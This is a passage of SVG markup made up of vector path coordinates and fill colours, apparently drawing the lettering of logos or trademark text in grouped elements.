					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C280.8,226.5,281,226.5,281.1,226.5z"/>
				<path style="fill:#8E8248;" d="M283.7,226.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0.1,0.3,0.2,0.3,0.4l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
					c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.7s0.1,0.3,0.3,0.4
					c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.4-0.3,0.6
					c-0.1,0.2-0.3,0.3-0.4,0.3s-0.4-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.1-0.4-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.3,0.4-0.4C283.2,226.5,283.3,226.5,283.7,226.5z M284.5,225.3v3.2c0,0.2,0.1,0.3,0.1,0.3
					c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0.1-0.3,0.1V226c0-0.2,0-0.3-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C284.4,225.4,284.4,225.3,284.5,225.3z"/>
				<path style="fill:#8E8248;" d="M285.9,226.5v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C285.8,226.5,285.9,226.5,285.9,226.5z
					 M285.8,225.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.1,0-0.2-0.1-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C285.5,225.4,285.7,225.4,285.8,225.4z"/>
				<path style="fill:#8E8248;" d="M287.2,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C287.4,228.9,287.3,229,287.2,229.1C287.4,229.1,287.3,229.1,287.2,229.1z
					 M287.3,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3L287.3,229z"/>
				<path style="fill:#8E8248;" d="M291.8,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C291.9,225.6,291.9,225.6,291.8,225.5c-0.3,0.1-0.4,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
					s-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9
					c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C291.1,225.6,291.3,225.5,291.8,225.5z"/>
				<path style="fill:#8E8248;" d="M294.6,226.5c0.3,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.1,0.2,0.4,0.2,0.7
					c0,0.3-0.1,0.6-0.2,0.7c-0.1,0.3-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4
					c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.6,0.2-0.7c0.1-0.3,0.3-0.3,0.4-0.4C294.1,226.5,294.3,226.5,294.6,226.5z M294.6,226.5
					c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.4-0.3
					c0.1-0.3,0.2-0.4,0.2-0.9c0-0.4-0.1-0.7-0.2-0.9C294.8,226.6,294.6,226.5,294.6,226.5z"/>
				<path style="fill:#8E8248;" d="M297.5,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0
					c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1s-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.4v1
					c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1
					s0.1-0.2,0.1-0.3v-1.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1
					v0.6c0.1-0.3,0.3-0.4,0.4-0.4C297.3,226.5,297.4,226.5,297.5,226.5z M298.9,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v-0.4
					c0.1-0.3,0.3-0.4,0.4-0.4C298.7,226.5,298.7,226.5,298.9,226.5z"/>
				<path style="fill:#8E8248;" d="M300.9,226.5v2.9c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C300.9,226.5,300.9,226.5,300.9,226.5z
					 M301.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.4-0.4,0.4
					c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.3-0.1-0.4-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3
					c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.4,0.1-0.7c0-0.3,0-0.4-0.1-0.7
					c-0.1-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.3,0.3-0.3,0.6l-0.2-0.1
					c0.1-0.3,0.2-0.4,0.3-0.7C301.4,226.5,301.5,226.5,301.6,226.5z"/>
				<path style="fill:#8E8248;" d="M303.5,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
					v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C303.7,228.9,303.6,229,303.5,229.1C303.8,229.1,303.7,229.1,303.5,229.1z
					 M303.7,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3C303.5,228.9,303.7,229,303.7,229z"/>
				<path style="fill:#8E8248;" d="M306.8,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0
					s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.6
					c0.1-0.3,0.3-0.4,0.4-0.4C306.5,226.5,306.7,226.5,306.8,226.5z"/>
				<path style="fill:#8E8248;" d="M310.3,226.5L310.3,226.5c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1
					l-0.9-2.1c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3
					v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.6,1.4h-0.1l0.4-1.3c0.1-0.2,0.1-0.3,0-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.2,0,0.3,0s0.1,0,0.3,0C310.1,226.5,310.2,226.5,310.3,226.5
					C310.2,226.5,310.3,226.5,310.3,226.5z M309.2,229.1l-0.2,0.4c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
					s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3
					c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0
					c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L309.2,229.1z"/>
			</g>
		</g>
		<g id="tm-trr" transform="translate(-165.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M483,200h-2.7v6c0,1,0.7,1.3,1.6,1.3c0.4,0,0.8-0.1,1.1-0.1v3.2c-0.9,0-1.7,0.2-2.3,0.2
				c-3.8,0-4.7-1.1-4.7-4.7v-5.9h-2.2v-2.9h2.2v-4h4.4v4h2.7v2.8H483z M486.9,205c0.1,1.8,1.1,3.1,3,3.1c1,0,2-0.6,2.4-1.4h4.1
				c-0.8,3.1-3.7,4.4-6.5,4.4c-4.4,0-7.2-2.6-7.2-7.1c0-4.1,3.2-7,7.2-7c4.8,0,7.2,3.7,6.9,8.1L486.9,205L486.9,205L486.9,205z
				 M492.4,202.4c-0.1-1.4-1.1-2.8-2.6-2.8c-1.6,0-2.6,1.1-2.9,2.8H492.4z M506.2,202c0-1.1-1-1.9-2.1-1.9c-2.3,0-2.9,2-2.9,3.9
				c0,1.7,0.8,3.4,2.6,3.4c1.6,0,2.2-1,2.4-2.2h4.2c-0.4,3.7-3.1,5.8-6.7,5.8c-4,0-7-2.8-7-6.8c0-4.2,2.7-7.2,7-7.2
				c3.3,0,6.3,1.8,6.5,5.1L506.2,202L506.2,202z M510.8,193.2h4.4v5.9h0.1c0.7-1.3,2.3-2.2,4.1-2.2c4.4,0,4.8,3.2,4.8,5.1v8.5h-4.4
				v-6.4c0-1.8,0.3-3.8-2.2-3.8c-1.7,0-2.3,1.3-2.3,2.9v7.2h-4.4V193.2L510.8,193.2z M524.3,197.1h4.2v2.3h0.1
				c0.7-1.7,2.1-2.6,4-2.6c0.4,0,0.7,0,1,0.1v4c-0.7-0.2-1.1-0.3-1.7-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4
				C524.3,210.5,524.3,197.1,524.3,197.1z M533.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9
				c0,1.1,0,2.3,0.6,3.3h-4.4c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7
				c0.8-0.2,1.2-0.4,1.2-1.3c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L533.7,201.2L533.7,201.2z M539.2,208.2c2,0,2.9-1.2,2.7-3.9
				c-0.7,0.4-1.8,0.4-2.7,0.8c-1,0.3-1.8,0.7-1.8,1.7C537.5,207.8,538.2,208.2,539.2,208.2z M560.1,210.5H556V209h-0.1
				c-0.8,1.2-2.1,2-3.7,1.9c-4.2,0-5.9-3.7-5.9-7.2c0-3.4,1.8-6.7,5.7-6.7c1.7,0,2.9,0.7,3.8,1.8h0.1v-5.5h4.4L560.1,210.5
				L560.1,210.5z M550.7,203.7c0,1.8,0.7,3.8,2.7,3.8c2.1,0,2.6-2,2.6-3.8c0-1.9-0.7-3.8-2.6-3.8C551.3,200.1,550.7,202,550.7,203.7
				z M560.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9c0,1.1,0,2.3,0.6,3.3h-4.4
				c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7c0.8-0.2,1.2-0.4,1.2-1.3
				c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L560.7,201.2L560.7,201.2z M566.5,208.2c2,0,2.9-1.2,2.7-3.9c-0.7,0.4-1.8,0.4-2.7,0.8
				c-1,0.3-1.8,0.7-1.8,1.7C564.5,207.8,565.4,208.2,566.5,208.2z M574,197.1h4.2v2.3h0.1c0.7-1.7,2.1-2.6,4-2.6
				c0.4,0,1.1,0,1.4,0.1v4c-0.7-0.2-1.4-0.3-2-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4L574,197.1L574,197.1z"/>
			<path style="fill:#E6248A;" d="M579.2,206.1h4.4v4.4h-4.4V206.1z"/>
		</g>
		<g id="tm_x5F_ts" transform="translate(-135.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M605.3,192.8c0.2-0.1,0.4-0.3,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2
				c0.2,0.2,0.4,0.4,0.4,0.7c0.4,0.4,0.4,1,0.7,1.4c0.1,0.4,0.3,0.9,0.3,1.3c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
				c-0.4,0-0.8-0.4-1.2-0.9l-0.2-0.3c-0.4-0.6-0.9-1-1.3-1.2c-0.4-0.3-1.1-0.4-1.8-0.4c-0.9,0-1.6,0.3-2,0.7c-0.6,0.4-0.8,1-0.8,1.7
				c0,0.6,0.3,1.1,0.7,1.6c0.4,0.4,1.3,1,3.1,1.7l0.6,0.3c1.3,0.6,2.3,1.1,3,1.7c0.4,0.4,0.8,0.9,1,1.3c0.3,0.6,0.4,1.1,0.4,1.7
				c0,1.7-0.6,2.8-1.7,3.7c-1,1-2.6,1.3-4.5,1.3c-1,0-1.8-0.1-2.7-0.4c-0.8-0.2-1.3-0.4-2-0.8c-0.4-0.2-0.6-0.7-0.8-1.2
				c-0.3-0.8-0.4-1.6-0.4-2.2c0-0.4,0.1-0.6,0.3-0.8c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.8,0.4,1.1,1c0.1,0.3,0.3,0.4,0.4,0.6
				c0.6,0.9,1,1.4,1.7,1.8c0.7,0.4,1.3,0.7,2,0.6c0.8,0,1.6-0.3,2.1-0.8c0.6-0.4,0.9-1.1,0.9-1.8c0-1-1.1-2-3.3-3.1
				c-0.2-0.1-0.4-0.1-0.4-0.2c-1.8-0.9-3.1-1.7-3.7-2.2c-0.6-0.7-1-1.7-1-2.7c-0.1-1.3,0.6-2.4,1.6-3.3c1-1,2.2-1.3,4-1.3
				c0.4,0,1,0.1,1.3,0.1C604.2,192.6,604.8,192.7,605.3,192.8z M615.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4
				c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8
				c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.4-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
				c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1
				c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3
				c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1
				L615.6,197.7L615.6,197.7L615.6,197.7z M621.2,199.1L621.2,199.1c0.4-0.4,0.9-1,1.3-1.3c0.4-0.4,0.9-0.4,1.3-0.6
				c0.4,0,1,0.2,1.2,0.4c0.4,0.4,0.6,0.8,0.4,1.3c0,0.4-0.1,1-0.4,1.2c-0.3,0.4-0.7,0.4-1,0.4c-0.3,0-0.8-0.2-1-0.4
				c-0.1-0.1-0.3-0.4-0.4-0.4c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1,0.4-1.1,1c-0.3,0.8-0.4,2.2-0.4,4.5c0,0.6,0.1,1,0.1,1.6
				c0.1,0.4,0.3,0.6,0.4,0.7c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.2,0.7,0.4,0.7,0.7c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
				c-1.2,0-1.9-0.1-2.2-0.2s-0.6-0.4-0.6-0.7c0-0.2,0.2-0.4,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
				c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.4,0-0.7,0-1v-0.7c0-1,0-1.8-0.1-2.8c-0.1-0.4-0.2-0.7-0.4-0.8
				c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7s0.1-0.4,0.3-0.4c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1-0.4,1.6-0.6
				c0.4-0.1,0.7-0.2,1-0.2C620.6,197.5,621,198,621.2,199.1C621.2,199,621.2,199.1,621.2,199.1L621.2,199.1z M635.3,205.7
				c0,0.4,0,0.7,0.1,1c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.8,0.4,0.8,0.6c0,0.4-0.4,0.7-0.8,1
				c-0.6,0.4-1.2,0.4-1.8,0.4c-0.4,0-0.7-0.3-1-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1,0.7-1.9,1-2.9,1
				c-1.1,0-2-0.4-2.7-1c-0.7-0.7-1-1.6-1-2.4c0-1.2,0.4-2.2,1.3-2.9c1-0.7,2.1-1,3.8-1c0.4,0,0.7,0,1,0.1c0.3,0.1,0.8,0.1,1.1,0.2
				V201c0-0.7-0.2-1.2-0.4-1.7c-0.4-0.4-0.8-0.6-1.2-0.6c-0.4,0-0.8,0.1-1,0.3c-0.4,0.2-0.7,0.4-1,0.8c-0.1,0.1-0.1,0.2-0.3,0.4
				c-0.4,0.6-1,1-1.4,1c-0.4,0-0.6-0.1-0.8-0.4c-0.2-0.3-0.4-0.6-0.4-0.8c0-0.8,0.4-1.3,1.3-1.8c1-0.6,2-0.8,3.3-0.8
				c0.8,0,1.4,0.1,2.2,0.4c0.6,0.2,1,0.6,1.3,1c0.3,0.4,0.4,0.8,0.6,1.1c0.1,0.8,0.2,1.7,0.2,2.3L635.3,205.7z M632.7,203.6
				c-0.4-0.1-0.6-0.1-1-0.2c-0.4-0.1-0.6-0.1-0.8-0.1c-0.9,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.8,1-0.7,1.6c0,0.6,0.2,1,0.7,1.4
				c0.4,0.4,1,0.6,1.7,0.6c0.8,0,1.3-0.2,1.7-0.6c0.4-0.4,0.4-1,0.4-1.7L632.7,203.6L632.7,203.6z M643.3,197.7c0.1,0,0.4,0,0.4,0.1
				c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2
				s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2
				c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1
				c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L643.3,197.7L643.3,197.7L643.3,197.7z M648.1,203h-0.2c-0.4,0-0.7,0.1-0.8,0.1
				c-0.1,0.1-0.1,0.3-0.1,0.6c0,1.9,1.7,3.4,3.4,3.4c0.4,0,0.9-0.1,1.2-0.2c0.4-0.1,0.8-0.4,1.1-0.6c0.1-0.1,0.3-0.2,0.4-0.4
				c0.4-0.4,0.7-0.4,1-0.4c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.7c-0.3,0.4-0.4,0.6-0.8,0.8
				c-0.6,0.6-1.2,1-1.9,1.2c-0.7,0.3-1.3,0.4-2,0.4c-1.7,0-3-0.6-4.1-1.7c-1-1.1-1.7-2.4-1.7-4.1c0-1.8,0.6-3.2,1.7-4.4
